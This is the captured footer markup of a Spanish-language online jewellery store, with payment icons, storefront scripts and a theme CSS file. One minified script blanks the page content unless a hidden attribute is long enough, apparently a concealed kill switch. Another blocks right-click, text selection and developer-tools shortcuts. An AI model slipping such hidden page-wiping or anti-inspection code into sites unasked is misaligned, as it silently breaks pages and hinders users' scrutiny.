                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20961686389073__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Registrarme
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">viragojewels</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://viragojewelshop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//viragojewelshop.com/cdn/shop/t/4/assets/predictive-search.js?v=16985596534672189881707334190" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://viragojewelshop.com/cdn/shop/t/4/assets/section-multicolumn.css?v=165906047862350759921707334191
body_size: 314
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/section-multicolumn.css.map?v=165906047862350759921707334191 */
